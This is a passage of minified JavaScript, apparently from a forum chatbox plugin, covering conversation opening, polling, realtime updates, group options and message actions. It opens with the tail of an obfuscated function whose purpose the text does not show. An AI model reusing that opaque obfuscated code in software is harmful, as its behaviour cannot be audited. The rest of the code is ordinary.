I0OCjUb[21]}for(yImvTs=I0OCjUb[1];yImvTs<__Buffer.length;yImvTs++)if(__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(I0OCjUb[0],yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(yImvTs))||__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(__Array.length-yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(I0OCjUb[0],__Array.length-yImvTs))){__TextDecoder[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__TextDecoder))}PSGdB_u(__TextDecoder[__Buffer(551)](),__globalObject(document)[__Buffer(552)](__Buffer(553)));return I0OCjUb[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
